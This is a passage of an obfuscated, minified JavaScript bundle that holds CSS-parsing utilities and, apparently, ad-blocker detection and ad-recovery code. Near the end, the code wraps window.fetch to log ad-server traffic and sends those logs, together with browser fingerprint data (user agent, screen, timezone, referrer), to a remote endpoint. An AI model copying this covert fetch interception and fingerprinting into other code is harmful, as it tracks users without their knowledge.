Ie=a2A;for(;M>=0x0&&(0x0,V['i0'])(K[Ie(0xdd7)](M));M--);return M+0x1;}function I(K,M){const IL=a2A;for(;M<K[IL(0xebc)]&&(0x0,V['i0'])(K[IL(0xdd7)](M));M++);return M;}function k(K,M){const It=a2A;for(;M<K[It(0xebc)]&&(0x0,V['yp'])(K[It(0xdd7)](M));M++);return M;}function U(K,M){const IJ=a2A;if(M+=0x2,(0x0,V['tB'])(B(K,M-0x1))){for(const x=Math[IJ(0xf23)](K[IJ(0xebc)],M+0x5);M<x&&(0x0,V['tB'])(B(K,M));M++);const q=B(K,M);(0x0,V['i0'])(q)&&(M+=D(K,M,q));}return M;}function R(K,M){const IO=a2A;for(;M<K[IO(0xebc)];M++){const q=K[IO(0xdd7)](M);if(!(0x0,V['Eo'])(q)){if(!(0x0,V['Mi'])(q,B(K,M+0x1)))break;M=U(K,M)-0x1;}}return M;}function N(K,M){const IE=a2A;let q=K[IE(0xdd7)](M);if(0x2b!==q&&0x2d!==q||(q=K[IE(0xdd7)](M+=0x1)),(0x0,V['yp'])(q)&&(M=k(K,M+0x1),q=K[IE(0xdd7)](M)),0x2e===q&&(0x0,V['yp'])(K[IE(0xdd7)](M+0x1))&&(M=k(K,M+=0x2)),f(K,M,0x65)){let x=0x0;q=K[IE(0xdd7)](M+0x1),0x2d!==q&&0x2b!==q||(x=0x1,q=K[IE(0xdd7)](M+0x2)),(0x0,V['yp'])(q)&&(M=k(K,M+0x1+x+0x1));}return M;}function G(K,M){const Iy=a2A;for(;M<K[Iy(0xebc)];M++){const q=K[Iy(0xdd7)](M);if(0x29===q){M++;break;}(0x0,V['Mi'])(q,B(K,M+0x1))&&(M=U(K,M));}return M;}function X(K){const IH=a2A;if(0x1===K[IH(0xebc)]&&!(0x0,V['tB'])(K[IH(0xdd7)](0x0)))return K[0x0];let M=parseInt(K,0x10);return(0x0===M||M>=0xd800&&M<=0xdfff||M>0x10ffff)&&(M=0xfffd),String[IH(0x9b5)](M);}},0x1aa:(w,T,Q)=>{'use strict';const IS=a2A;Q['d'](T,{'B':()=>B});let V=null;class B{static[IS(0xc7)](D){return{'prev':null,'next':null,'data':D};}constructor(){const IZ=IS;this[IZ(0x646)]=null,this[IZ(0x601)]=null,this[IZ(0x91a)]=null;}[IS(0xc7)](D){const Iz=IS;return B[Iz(0xc7)](D);}[IS(0x1f9)](D,f){const Ib=IS;let W;return null!==V?(W=V,V=V[Ib(0x91a)],W[Ib(0x342)]=D,W[Ib(0x840)]=f,W[Ib(0x91a)]=this[Ib(0x91a)]):W={'prev':D,'next':f,'cursor':this[Ib(0x91a)]},this[Ib(0x91a)]=W,W;}[IS(0x9d7)](){const IF=IS,{cursor:D}=this;this[IF(0x91a)]=D[IF(0x91a)],D[IF(0x342)]=null,D[IF(0x840)]=null,D[IF(0x91a)]=V,V=D;}[IS(0x51b)](D,f,W,v){const IP=IS;let {cursor:i}=this;for(;null!==i;)i[IP(0x342)]===D&&(i[IP(0x342)]=f),i[IP(0x840)]===W&&(i[IP(0x840)]=v),i=i[IP(0x91a)];}*[Symbol[IS(0x88a)]](){const IC=IS;for(let D=this[IC(0x646)];null!==D;D=D[IC(0x840)])yield D[IC(0x83f)];}get[IS(0x301)](){const Ij=IS;let D=0x0;for(let f=this[Ij(0x646)];null!==f;f=f[Ij(0x840)])D++;return D;}get[IS(0x812)](){const Id=IS;return null===this[Id(0x646)];}get[IS(0x802)](){const l0=IS;return this[l0(0x646)]&&this[l0(0x646)][l0(0x83f)];}get[IS(0x4cc)](){const l1=IS;return this[l1(0x601)]&&this[l1(0x601)][l1(0x83f)];}[IS(0xe5f)](D){const l2=IS;let f=null;this[l2(0x646)]=null;for(let W of D){const v=B[l2(0xc7)](W);null!==f?f[l2(0x840)]=v:this[l2(0x646)]=v,v[l2(0x342)]=f,f=v;}return this[l2(0x601)]=f,this;}[IS(0xbb9)](){return[...this];}[IS(0x988)](){return[...this];}[IS(0xe8b)](D,f=this){const l3=IS,W=this[l3(0x1f9)](null,this[l3(0x646)]);for(;null!==W[l3(0x840)];){const v=W[l3(0x840)];W[l3(0x840)]=v[l3(0x840)],D[l3(0x217)](f,v[l3(0x83f)],v,this);}this[l3(0x9d7)]();}[IS(0x908)](D,f=this){const l4=IS,W=this[l4(0x1f9)](this[l4(0x601)],null);for(;null!==W[l4(0x342)];){const v=W[l4(0x342)];W[l4(0x342)]=v[l4(0x342)],D[l4(0x217)](f,v[l4(0x83f)],v,this);}this[l4(0x9d7)]();}[IS(0x989)](D,f,W=this){const l5=IS;let v,I=this[l5(0x1f9)](null,this[l5(0x646)]),l=f;for(;null!==I[l5(0x840)];)v=I[l5(0x840)],I[l5(0x840)]=v[l5(0x840)],l=D[l5(0x217)](W,l,v[l5(0x83f)],v,this);return this[l5(0x9d7)](),l;}[IS(0x5b0)](D,f,W=this){const l6=IS;let v,I=this[l6(0x1f9)](this[l6(0x601)],null),l=f;for(;null!==I[l6(0x342)];)v=I[l6(0x342)],I[l6(0x342)]=v[l6(0x342)],l=D[l6(0x217)](W,l,v[l6(0x83f)],v,this);return this[l6(0x9d7)](),l;}[IS(0xe60)](D,f=this){const l7=IS;for(let W=this[l7(0x646)];null!==W;W=W[l7(0x840)])if(D[l7(0x217)](f,W[l7(0x83f)],W,this))return!0x0;return!0x1;}[IS(0x1c5)](D,f=this){const l8=IS,W=new B();for(let v=this[l8(0x646)];null!==v;v=v[l8(0x840)])W[l8(0xe3e)](D[l8(0x217)](f,v[l8(0x83f)],v,this));return W;}[IS(0xd07)](D,f=this){const l9=IS,W=new B();for(let v=this[l9(0x646)];null!==v;v=v[l9(0x840)])D[l9(0x217)](f,v[l9(0x83f)],v,this)&&W[l9(0xe3e)](v[l9(0x83f)]);return W;}[IS(0x55c)](D,f,W=this){const lm=IS;if(null===D)return;const v=this[lm(0x1f9)](null,D);for(;null!==v[lm(0x840)];){const i=v[lm(0x840)];if(v[lm(0x840)]=i[lm(0x840)],f[lm(0x217)](W,i[lm(0x83f)],i,this))break;}this[lm(0x9d7)]();}[IS(0x24f)](D,f,W=this){const lA=IS;if(null===D)return;const v=this[lA(0x1f9)](D,null);for(;null!==v[lA(0x342)];){const i=v[lA(0x342)];if(v[lA(0x342)]=i[lA(0x342)],f[lA(0x217)](W,i[lA(0x83f)],i,this))break;}this[lA(0x9d7)]();}[IS(0xbcd)](){const lo=IS;this[lo(0x646)]=null,this[lo(0x601)]=null;}[IS(0xdde)](){const lY=IS,D=new B();for(let f of this)D[lY(0xe3e)](f);return D;}[IS(0xe91)](D){const lw=IS;return this[lw(0x51b)](null,D,this[lw(0x646)],D),null!==this[lw(0x646)]?(this[lw(0x646)][lw(0x342)]=D,D[lw(0x840)]=this[lw(0x646)]):this[lw(0x601)]=D,this[lw(0x646)]=D,this;}[IS(0x323)](D){const lT=IS;return this[lT(0xe91)](B[lT(0xc7)](D));}[IS(0xe43)](D){const ln=IS;return this[ln(0xec2)](D);}[IS(0xe3e)](D){const lQ=IS;return this[lQ(0xec2)](B[lQ(0xc7)](D));}[IS(0xec2)](D,f=null){const lr=IS;if(null!==f){if(this[lr(0x51b)](f[lr(0x342)],D,f,D),null===f[lr(0x342)]){if(this[lr(0x646)]!==f)throw new Error(lr(0xce9));this[lr(0x646)]=D,f[lr(0x342)]=D,D[lr(0x840)]=f,this[lr(0x51b)](null,D);}else f[lr(0x342)][lr(0x840)]=D,D[lr(0x342)]=f[lr(0x342)],f[lr(0x342)]=D,D[lr(0x840)]=f;}else this[lr(0x51b)](this[lr(0x601)],D,null,D),null!==this[lr(0x601)]?(this[lr(0x601)][lr(0x840)]=D,D[lr(0x342)]=this[lr(0x601)]):this[lr(0x646)]=D,this[lr(0x601)]=D;return this;}[IS(0x2c2)](D,f){const lV=IS;return this[lV(0xec2)](B[lV(0xc7)](D),f);}[IS(0xb08)](D){const lB=IS;if(this[lB(0x51b)](D,D[lB(0x342)],D,D[lB(0x840)]),null!==D[lB(0x342)])D[lB(0x342)][lB(0x840)]=D[lB(0x840)];else{if(this[lB(0x646)]!==D)throw new Error(lB(0xc2));this[lB(0x646)]=D[lB(0x840)];}if(null!==D[lB(0x840)])D[lB(0x840)][lB(0x342)]=D[lB(0x342)];else{if(this[lB(0x601)]!==D)throw new Error(lB(0xc2));this[lB(0x601)]=D[lB(0x342)];}return D[lB(0x342)]=null,D[lB(0x840)]=null,D;}[IS(0xbb0)](D){const lD=IS;this[lD(0xec2)](B[lD(0xc7)](D));}[IS(0xb80)](){const lf=IS;return null!==this[lf(0x601)]?this[lf(0xb08)](this[lf(0x601)]):null;}[IS(0x99d)](D){const lW=IS;this[lW(0xe91)](B[lW(0xc7)](D));}[IS(0x66a)](){const lv=IS;return null!==this[lv(0x646)]?this[lv(0xb08)](this[lv(0x646)]):null;}[IS(0x1d9)](D){const li=IS;return this[li(0x726)](D,this[li(0x646)]);}[IS(0xb05)](D){const lI=IS;return this[lI(0x726)](D);}[IS(0x726)](D,f){const ll=IS;return null===D[ll(0x646)]||(null!=f?(this[ll(0x51b)](f[ll(0x342)],D[ll(0x601)],f,D[ll(0x646)]),null!==f[ll(0x342)]?(f[ll(0x342)][ll(0x840)]=D[ll(0x646)],D[ll(0x646)][ll(0x342)]=f[ll(0x342)]):this[ll(0x646)]=D[ll(0x646)],f[ll(0x342)]=D[ll(0x601)],D[ll(0x601)][ll(0x840)]=f):(this[ll(0x51b)](this[ll(0x601)],D[ll(0x601)],null,D[ll(0x646)]),null!==this[ll(0x601)]?(this[ll(0x601)][ll(0x840)]=D[ll(0x646)],D[ll(0x646)][ll(0x342)]=this[ll(0x601)]):this[ll(0x646)]=D[ll(0x646)],this[ll(0x601)]=D[ll(0x601)]),D[ll(0x646)]=null,D[ll(0x601)]=null),this;}[IS(0xdd4)](D,f){const lu=IS;lu(0x646)in f?this[lu(0x726)](f,D):this[lu(0xec2)](f,D),this[lu(0xb08)](D);}}},0x12dd:(w,T,Q)=>{'use strict';Q(0x1aa);},0x192b:(w,T,Q)=>{'use strict';function V(B,D){const lg=a2A,f=Object[lg(0xd8a)](SyntaxError[lg(0x431)]),W=new Error();return Object[lg(0xc0a)](f,{'name':B,'message':D,get 'stack'(){const lk=lg;return(W[lk(0x744)]||'')[lk(0xdd4)](/^(.+\n){1,3}/,B+':\x20'+D+'\x0a');}});}Q['d'](T,{'a':()=>V});},0x122e:(w,T,Q)=>{'use strict';Q(0x11ac);},0xc8c:(w,T,Q)=>{'use strict';Q['d'](T,{'MZ':()=>W,'Si':()=>f,'vs':()=>v});const V=new Map(),B=new Map(),D=0x2d,f=function(u){const lp=a2A;if(V[lp(0x4a4)](u))return V[lp(0xa2d)](u);const g=u[lp(0xbf6)]();let k=V[lp(0xa2d)](g);if(void 0x0===k){const p=v(g,0x0),U=p?'':I(g,0x0);k=Object[lp(0xb0e)]({'basename':g[lp(0x1fd)](U[lp(0xebc)]),'name':g,'prefix':U,'vendor':U,'custom':p});}return V[lp(0x297)](u,k),k;},W=function(u){const lU=a2A;if(B[lU(0x4a4)](u))return B[lU(0xa2d)](u);let g=u,k=u[0x0];'/'===k?k='/'===u[0x1]?'//':'/':'_'!==k&&'*'!==k&&'$'!==k&&'#'!==k&&'+'!==k&&'&'!==k&&(k='');const p=v(g,k[lU(0xebc)]);if(!p&&(g=g[lU(0xbf6)](),B[lU(0x4a4)](g))){const G=B[lU(0xa2d)](g);return B[lU(0x297)](u,G),G;}const U=p?'':I(g,k[lU(0xebc)]),R=g[lU(0x1fd)](0x0,k[lU(0xebc)]+U[lU(0xebc)]),N=Object[lU(0xb0e)]({'basename':g[lU(0x1fd)](R[lU(0xebc)]),'name':g[lU(0x1fd)](k[lU(0xebc)]),'hack':k,'vendor':U,'prefix':R,'custom':p});return B[lU(0x297)](u,N),N;};function v(u,g){const lR=a2A;return g=g||0x0,u[lR(0xebc)]-g>=0x2&&u[lR(0xdd7)](g)===D&&u[lR(0xdd7)](g+0x1)===D;}function I(u,g){const lN=a2A;if(g=g||0x0,u[lN(0xebc)]-g>=0x3&&u[lN(0xdd7)](g)===D&&u[lN(0xdd7)](g+0x1)!==D){const k=u[lN(0x46f)]('-',g+0x2);if(-0x1!==k)return u[lN(0x9bd)](g,k+0x1);}return'';}},0x18bf:(w,T,Q)=>{'use strict';Q['d'](T,{'D':()=>W,'l':()=>v});var V=Q(0x11ac);const B=0x5c,D=0x22,f=0x27;function W(I){const lc=a2A,u=I[lc(0xebc)],g=I[lc(0xdd7)](0x0),k=g===D||g===f?0x1:0x0,p=0x1===k&&u>0x1&&I[lc(0xdd7)](u-0x1)===g?u-0x2:u-0x1;let U='';for(let R=k;R<=p;R++){let N=I[lc(0xdd7)](R);if(N===B){if(R===p){R!==u-0x1&&(U=I[lc(0x1fd)](R+0x1));break;}if(N=I[lc(0xdd7)](++R),(0x0,V['Mi'])(B,N)){const G=R-0x1,X=(0x0,V['KJ'])(I,G);R=X-0x1,U+=(0x0,V['sR'])(I[lc(0x9bd)](G+0x1,X));}else 0xd===N&&0xa===I[lc(0xdd7)](R+0x1)&&R++;}else U+=I[R];}return U;}function v(I,u){const lG=a2A,g=u?'\x27':'\x22',k=u?f:D;let p='',U=!0x1;for(let R=0x0;R<I[lG(0xebc)];R++){const N=I[lG(0xdd7)](R);0x0!==N?N<=0x1f||0x7f===N?(p+='\x5c'+N[lG(0xcdf)](0x10),U=!0x0):N===k||N===B?(p+='\x5c'+I[lG(0x6c0)](R),U=!0x1):(U&&((0x0,V['tB'])(N)||(0x0,V['i0'])(N))&&(p+='\x20'),p+=I[lG(0x6c0)](R),U=!0x1):p+='�';}return g+p+g;}},0x15b1:(w,T,Q)=>{'use strict';Q['d'](T,{'D':()=>g,'l':()=>k});var V=Q(0x11ac);const B=0x20,D=0x5c,f=0x22,W=0x27,v=0x28,I=0x29;function g(p){const la=a2A,U=p[la(0xebc)];let R=0x4,N=p[la(0xdd7)](U-0x1)===I?U-0x2:U-0x1,G='';for(;R<N&&(0x0,V['i0'])(p[la(0xdd7)](R));)R++;for(;R<N&&(0x0,V['i0'])(p[la(0xdd7)](N));)N--;for(let X=R;X<=N;X++){let K=p[la(0xdd7)](X);if(K===D){if(X===N){X!==U-0x1&&(G=p[la(0x1fd)](X+0x1));break;}if(K=p[la(0xdd7)](++X),(0x0,V['Mi'])(D,K)){const h=X-0x1,M=(0x0,V['KJ'])(p,h);X=M-0x1,G+=(0x0,V['sR'])(p[la(0x9bd)](h+0x1,M));}else 0xd===K&&0xa===p[la(0xdd7)](X+0x1)&&X++;}else G+=p[X];}return G;}function k(p){const lX=a2A;let U='',R=!0x1;for(let N=0x0;N<p[lX(0xebc)];N++){const G=p[lX(0xdd7)](N);0x0!==G?G<=0x1f||0x7f===G?(U+='\x5c'+G[lX(0xcdf)](0x10),R=!0x0):G===B||G===D||G===f||G===W||G===v||G===I?(U+='\x5c'+p[lX(0x6c0)](N),R=!0x1):(R&&(0x0,V['tB'])(G)&&(U+='\x20'),U+=p[lX(0x6c0)](N),R=!0x1):U+='�';}return lX(0x5e5)+U+')';}},0x2495:(w,T,Q)=>{'use strict';const lK=a2A;Q['d'](T,{'j':()=>g});const {hasOwnProperty:V}=Object[lK(0x431)],B=function(){};function D(k){const lh=lK;return lh(0x2c4)==typeof k?k:B;}function f(k,p){return function(U,R,N){const ls=a2A;U[ls(0x3a5)]===p&&k[ls(0x217)](this,U,R,N);};}function W(k,p){const lM=lK,U=p[lM(0xd42)],R=[];for(const N in U){if(!0x1===V[lM(0x217)](U,N))continue;let G=U[N];const X={'name':N,'type':!0x1,'nullable':!0x1};Array[lM(0x81c)](G)||(G=[G]);for(const K of G)null===K?X[lM(0x51a)]=!0x0:lM(0x611)==typeof K?X[lM(0x3a5)]=lM(0x825):Array[lM(0x81c)](K)&&(X[lM(0x3a5)]=lM(0x818));X[lM(0x3a5)]&&R[lM(0xbb0)](X);}return R[lM(0xebc)]?{'context':p[lM(0xce)],'fields':R}:null;}function v(k,p){const lq=lK,U=k[lq(0x1e3)][lq(0x521)](),R=k[lq(0x196)],N=lq(0x611)==typeof R;return p&&U[lq(0xc55)](),function(G,X,K,h){const lx=lq;let M;N&&(M=X[R],X[R]=G);for(const q of U){const x=G[q[lx(0x201)]];if(!q[lx(0x51a)]||x){if(lx(0x818)===q[lx(0x3a5)]){if(p?x[lx(0x5b0)](h,!0x1):x[lx(0x989)](h,!0x1))return!0x0;}else{if(K(x))return!0x0;}}}N&&(X[R]=M);};}function I({StyleSheet:k,Atrule:p,Rule:U,Block:R,DeclarationList:N}){return{'Atrule':{'StyleSheet':k,'Atrule':p,'Rule':U,'Block':R},'Rule':{'StyleSheet':k,'Atrule':p,'Rule':U,'Block':R},'Declaration':{'StyleSheet':k,'Atrule':p,'Rule':U,'Block':R,'DeclarationList':N}};}function g(k){const lL=lK,U=function(x){const le=a2A,L={};for(const J in x[le(0x825)])if(V[le(0x217)](x[le(0x825)],J)){const O=x[le(0x825)][J];if(!O[le(0xd42)])throw new Error(le(0x55a)+J+le(0x534));L[J]=W(0x0,O);}return L;}(k),R={},N={},G=Symbol(lL(0x4d4)),X=Symbol(lL(0x2b9));for(const x in U)V[lL(0x217)](U,x)&&null!==U[x]&&(R[x]=v(U[x],!0x1),N[x]=v(U[x],!0x0));const K=I(R),M=I(N),q=function(L,J){const lJ=lL;function O(b,F,P){const lt=a2A,C=E[lt(0x217)](z,b,F,P);return C===G||C!==X&&(!(!S[lt(0xbe9)](b[lt(0x3a5)])||!S[b[lt(0x3a5)]](b,z,O,Z))||H[lt(0x217)](z,b,F,P)===G);}let E=B,H=B,S=R,Z=(b,F,P,C)=>b||O(F,P,C);const z={'break':G,'skip':X,'root':L,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(lJ(0x2c4)==typeof J)E=J;else{if(J&&(E=D(J[lJ(0xa13)]),H=D(J[lJ(0x50c)]),J[lJ(0xc55)]&&(S=N),J[lJ(0xcc0)])){if(K[lJ(0xbe9)](J[lJ(0xcc0)]))S=J[lJ(0xc55)]?M[J[lJ(0xcc0)]]:K[J[lJ(0xcc0)]];else{if(!U[lJ(0xbe9)](J[lJ(0xcc0)]))throw new Error(lJ(0x7b3)+J[lJ(0xcc0)]+lJ(0x512)+Object[lJ(0x97e)](U)[lJ(0x291)]()[lJ(0x5a7)](',\x20')+')');}E=f(E,J[lJ(0xcc0)]),H=f(H,J[lJ(0xcc0)]);}}if(E===B&&H===B)throw new Error(lJ(0xa4b));O(L);};return q[lL(0xde3)]=G,q[lL(0xb78)]=X,q[lL(0xaaf)]=function(L,J){let O=null;return q(L,function(E,y,H){const lO=a2A;if(J[lO(0x217)](this,E,y,H))return O=E,G;}),O;},q[lL(0xdd0)]=function(L,J){let O=null;return q(L,{'reverse':!0x0,'enter'(E,y,H){const lE=a2A;if(J[lE(0x217)](this,E,y,H))return O=E,G;}}),O;},q[lL(0x693)]=function(L,J){const O=[];return q(L,function(E,y,H){const ly=a2A;J[ly(0x217)](this,E,y,H)&&O[ly(0xbb0)](E);}),O;},q;}}},A={};function o(w){const lH=a2A;var T=A[w];if(void 0x0!==T)return T[lH(0xb35)];var Q=A[w]={'exports':{}};return m[w](Q,Q[lH(0xb35)],o),Q[lH(0xb35)];}o['d']=(w,T)=>{const lS=a2A;for(var Q in T)o['o'](T,Q)&&!o['o'](w,Q)&&Object[lS(0x9ff)](w,Q,{'enumerable':!0x0,'get':T[Q]});},o['g']=(function(){const lZ=a2A;if(lZ(0x77a)==typeof globalThis)return globalThis;try{return this||new Function(lZ(0x9f1))();}catch(w){if(lZ(0x77a)==typeof window)return window;}}()),o['o']=(w,T)=>Object[lz(0x431)][lz(0xbe9)][lz(0x217)](w,T),o['r']=w=>{const lb=lz;lb(0x528)!=typeof Symbol&&Symbol[lb(0xf0f)]&&Object[lb(0x9ff)](w,Symbol[lb(0xf0f)],{'value':lb(0x3d5)}),Object[lb(0x9ff)](w,lb(0xb54),{'value':!0x0});};var Y={};((()=>{'use strict';const uY=lz;var m0=o(0x6f7),m1=o(0x23b5),m2=o(0x4c5),m3=o(0x18f7),m4=o(0x1d7d);async function m5(oM,oq){const lF=a2A;try{const ox=lF(0x551)[lF(0x40e)](Date[lF(0xdb7)](),'_')[lF(0x40e)](m3['A'][lF(0x994)](0x6,0xa));try{window[lF(0x1ce)]=window[lF(0x1ce)]||{},window[lF(0x1ce)][lF(0x796)]=window[lF(0x1ce)][lF(0x796)]||[],window[lF(0x1ce)][lF(0x796)][lF(0xbb0)](()=>{const lP=lF;try{var oL,oJ,oO,oE,oy;const oH=null===(oL=(oJ=window[lP(0x1ce)])[lP(0xba2)])||void 0x0===oL?void 0x0:oL[lP(0x217)](oJ);if(!oH)return;const oS=[];let oZ=null,oz=0x0;function ob(oC){const lC=lP;try{var oj,od;return{'divId':null==oC||null===(oj=oC[lC(0xd6e)])||void 0x0===oj?void 0x0:oj[lC(0x217)](oC),'path':null==oC||null===(od=oC[lC(0xead)])||void 0x0===od?void 0x0:od[lC(0x217)](oC)};}catch(Y0){return;}}function oF(){const lj=lP;if(null!==oZ)return;const oC=Date[lj(0xdb7)](),oj=Math[lj(0x513)](0x0,0x7d0-(oC-oz));oZ=window[lj(0xc00)](async()=>{const ld=lj,od=oS[ld(0x4d7)](0x0,oS[ld(0xebc)]);if(oZ=null,od[ld(0xebc)]){oz=Date[ld(0xdb7)]();try{const Y0=od[ld(0x1c5)](Y1=>{const u0=ld;var Y2,Y3,Y4,Y5,Y6,Y7,Y8,Y9,Ym;return{'run_id':ox,'domain':location[u0(0xb2)],'url':location[u0(0xc0e)],'timestamp':new Date()[u0(0xb5c)](),'is_adblock':oq,'event_type':Y1[u0(0x724)],'client_ts':Y1['ts'],'slot_div_id':null===(Y2=Y1[u0(0xda)])||void 0x0===Y2?void 0x0:Y2[u0(0x681)],'slot_path':null===(Y3=Y1[u0(0xda)])||void 0x0===Y3?void 0x0:Y3[u0(0x8fc)],'is_empty':null!==(Y4=Y1[u0(0x812)])&&void 0x0!==Y4?Y4:null,'size':null!=Y1[u0(0x301)]?((()=>{const u1=u0;try{return JSON[u1(0x4ac)](Y1[u1(0x301)]);}catch(YA){return String(Y1[u1(0x301)]);}})()):null,'line_item_id':null!==(Y5=Y1[u0(0x5bf)])&&void 0x0!==Y5?Y5:null,'creative_id':null!==(Y6=Y1[u0(0x2fa)])&&void 0x0!==Y6?Y6:null,'advertiser_id':null!==(Y7=Y1[u0(0xe93)])&&void 0x0!==Y7?Y7:null,'service_name':null!==(Y8=Y1[u0(0xbb5)])&&void 0x0!==Y8?Y8:null,'fetch_params':null!==(Y9=Y1[u0(0x308)])&&void 0x0!==Y9?Y9:[],'gpt_fetch_slots':null!==(Ym=Y1[u0(0xdd3)])&&void 0x0!==Ym?Ym:[]};});await m6(oM,ld(0xd3b),Y0);}catch(Y1){}}},oj);}function oP(oC){const u2=lP;try{oS[u2(0xbb0)](oC),oF();}catch(oj){}}if(oq){const oC=window[lP(0x933)];window[lP(0x933)]=function(){const u3=lP;for(var oj=arguments[u3(0xebc)],od=new Array(oj),Y0=0x0;Y0<oj;Y0++)od[Y0]=arguments[Y0];const Y1=(0x0,m0['Xz'])(od[0x0]);let Y2=!0x1;try{if((0x0,m0['EW'])(Y1[u3(0xc0e)])){const Y4=(0x0,m0['sH'])(Y1[u3(0xc0e)])[u3(0x2d9)],Y5=new URL(Y4);Y5&&u3(0xe7c)===Y5[u3(0x61f)]&&(Y2=!0x0);}else Y2=u3(0xe7c)===Y1[u3(0x61f)];}catch(Y6){m4['A'][u3(0xded)](u3(0x126),Y1);}if(!Y2)return oC[u3(0x120)](this,od);const Y3=(Y7,Y8)=>{const u4=u3;try{const Y9=Y7[u4(0xd31)](',')[u4(0x1c5)](YY=>YY[u4(0x625)]()),Ym=Y8[u4(0xd31)](',')[u4(0x1c5)](YY=>YY[u4(0x625)]()),YA=YY=>YY[u4(0xd31)]('/')[u4(0x521)](0x1)[u4(0x1c5)](Yw=>parseInt(Yw,0xa)),Yo=YY=>'/'+YY[u4(0x1c5)](Yw=>Yw<0x0||Yw>=Y9[u4(0xebc)]?'':Y9[Yw])[u4(0x5a7)]('/')[u4(0x8aa)](':',',');return Ym[u4(0x1c5)](YA)[u4(0x1c5)](Yo);}catch(YY){return[];}};return oC[u3(0x120)](this,od)[u3(0x832)](Y7=>(Y7[u3(0x9b6)]()[u3(0x60f)]()[u3(0x832)](Y8=>{const u5=u3;var Y9,Ym;oP({'event_type':u5(0x520),'ts':new Date()[u5(0xb5c)](),'fetchParams':[{'key':u5(0x857),'value':Y1[u5(0xcdf)]()},{'key':u5(0x746),'value':(0x0,m0['EW'])(Y1[u5(0xc0e)])?(0x0,m0['sH'])(Y1[u5(0xc0e)])[u5(0x2d9)]:Y1[u5(0xcdf)]()},{'key':u5(0x8c9),'value':Y7[u5(0x8c9)][u5(0xcdf)]()},{'key':u5(0xdcb),'value':Y8[u5(0x521)](0x0,0x3e8)}],'gptFetchSlots':Y3(null!==(Y9=Y1[u5(0x3c4)][u5(0xa2d)](u5(0x494)))&&void 0x0!==Y9?Y9:'',null!==(Ym=Y1[u5(0x3c4)][u5(0xa2d)](u5(0x50a)))&&void 0x0!==Ym?Ym:'')});}),Y7),Y7=>{const u6=u3;var Y8,Y9;return oP({'event_type':u6(0x520),'ts':new Date()[u6(0xb5c)](),'fetchParams':[{'key':u6(0x857),'value':Y1[u6(0xcdf)]()},{'key':u6(0x746),'value':(0x0,m0['EW'])(Y1[u6(0xc0e)])?(0x0,m0['sH'])(Y1[u6(0xc0e)])[u6(0x2d9)]:Y1[u6(0xcdf)]()},{'key':u6(0x8c9),'value':u6(0xded)},{'key':u6(0xded),'value':Y7[u6(0xcdf)]()}],'gptFetchSlots':Y3(null!==(Y8=Y1[u6(0x3c4)][u6(0xa2d)](u6(0x494)))&&void 0x0!==Y8?Y8:'',null!==(Y9=Y1[u6(0x3c4)][u6(0xa2d)](u6(0x50a)))&&void 0x0!==Y9?Y9:'')}),Promise[u6(0xea)](Y7);});};}null===(oO=oH[lP(0x9ad)])||void 0x0===oO||oO[lP(0x217)](oH,lP(0x511),oj=>{const u7=lP;try{oP({'event_type':u7(0x511),'ts':new Date()[u7(0xb5c)](),'slot':ob(null==oj?void 0x0:oj[u7(0xda)]),'size':null==oj?void 0x0:oj[u7(0x301)],'serviceName':null==oj?void 0x0:oj[u7(0xbb5)]});}catch(od){}}),null===(oE=oH[lP(0x9ad)])||void 0x0===oE||oE[lP(0x217)](oH,lP(0xca1),oj=>{const u8=lP;try{oP({'event_type':u8(0xca1),'ts':new Date()[u8(0xb5c)](),'slot':ob(null==oj?void 0x0:oj[u8(0xda)]),'size':null==oj?void 0x0:oj[u8(0x301)],'lineItemId':null==oj?void 0x0:oj[u8(0x5bf)],'advertiserId':null==oj?void 0x0:oj[u8(0xe93)],'creativeId':null==oj?void 0x0:oj[u8(0x2fa)],'serviceName':null==oj?void 0x0:oj[u8(0xbb5)]});}catch(od){}}),null===(oy=oH[lP(0x9ad)])||void 0x0===oy||oy[lP(0x217)](oH,lP(0xdf4),oj=>{const u9=lP;try{oP({'event_type':u9(0xdf4),'ts':new Date()[u9(0xb5c)](),'slot':ob(null==oj?void 0x0:oj[u9(0xda)]),'isEmpty':null==oj?void 0x0:oj[u9(0x812)],'size':null==oj?void 0x0:oj[u9(0x301)],'lineItemId':null==oj?void 0x0:oj[u9(0x5bf)],'creativeId':null==oj?void 0x0:oj[u9(0x2fa)],'serviceName':null==oj?void 0x0:oj[u9(0xbb5)]});}catch(od){}});}catch(oj){}});}catch(oL){}((async()=>{const um=lF;await m6(oM,um(0xcbf),{'run_id':ox,'type':um(0x47b),'domain':location[um(0xb2)],'timestamp':new Date()[um(0xb5c)](),'url':location[um(0xc0e)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':oq,'client':m7(),'admiral':[]});})());}catch(oJ){m4['A'][lF(0xeb0)](lF(0xa99),oJ);}}async function m6(oM,oq,ox){const uA=a2A;try{const oL=m1['A'][uA(0x851)]+uA(0x258)[uA(0x40e)](oq),oJ=(0x0,m0['Wq'])({'protectUrlContext':oM,'url':oL,'kind':m0['MN'][uA(0x2af)],'endpoint':m1['A'][uA(0x851)]});await fetch(oJ,{'method':uA(0xc90),'headers':{'Content-Type':uA(0x3fe)},'body':JSON[uA(0x4ac)](ox),'keepalive':!0x0});}catch(oO){}}function m7(){const uo=a2A;try{const oM=window[uo(0xe2f)],oq=navigator;return{'user_agent':navigator[uo(0x9dc)],'language':navigator[uo(0xa20)],'languages':navigator[uo(0xa1b)],'platform':navigator[uo(0xbbb)],'hardware_concurrency':null==oq?void 0x0:oq[uo(0xb5)],'device_memory':null==oq?void 0x0:oq[uo(0x48c)],'screen':{'width':screen[uo(0x219)],'height':screen[uo(0x800)],'pixel_ratio':window[uo(0xe6)]},'viewport':oM?{'width':oM[uo(0x219)],'height':oM[uo(0x800)],'scale':oM[uo(0x12d)]}:void 0x0,'timezone':Intl[uo(0x943)]()[uo(0x3cc)]()[uo(0x4a0)],'url':location[uo(0xc0e)],'referrer':document[uo(0x669)]};}catch(ox){return{'user_agent':navigator[uo(0x9dc)]};}}var m8=o(0x1fae),m9=o(0x261a);const mm=oM=>m9['A'][uY(0xa2d)]()[uY(0x383)][uY(0x217)](oM[uY(0xbf6)](),/\-[a-z]/g,oq=>oq[0x1][uY(0xf3f)]()),mA=oM=>m9['A'][uY(0xa2d)]()[uY(0x383)][uY(0x217)](oM,/[A-Z]/g,oq=>'-'[uY(0x40e)](oq[uY(0xbf6)]()));var mo=o(0x2125),mY=o(0x14a1),mw=o(0x1974);class mT{static[uY(0xd9a)](oM){const 